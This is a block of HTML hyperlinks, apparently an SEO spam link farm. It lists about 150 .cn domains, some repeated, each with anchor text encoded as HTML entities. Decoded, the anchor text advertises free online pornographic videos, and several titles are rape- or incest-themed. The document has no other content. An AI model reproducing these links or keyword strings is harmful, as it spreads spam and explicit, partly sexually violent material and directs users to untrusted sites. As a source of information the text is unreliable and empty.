<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://oyzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://bit-pay.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://bbswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://benevento.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://g344.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finderpumps.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://langara.net.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://0668jj.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://jica.org.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://realss.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://moonson.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fthdj.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wlele.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cilva.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://first2move.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://aiqba.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://1tvw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://gotocom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://leema.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://muaw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://do-share.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://euinvest.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://okmov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://chxzy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://buqj.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://daoshy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://mm60.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://driedveg.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://moonson.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://heyan7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rimq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://autobody.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://euinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://beeu.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://sctcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://piearth.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://jpg123.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dr8he.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://cucj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sysjz.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://investjs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://panrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
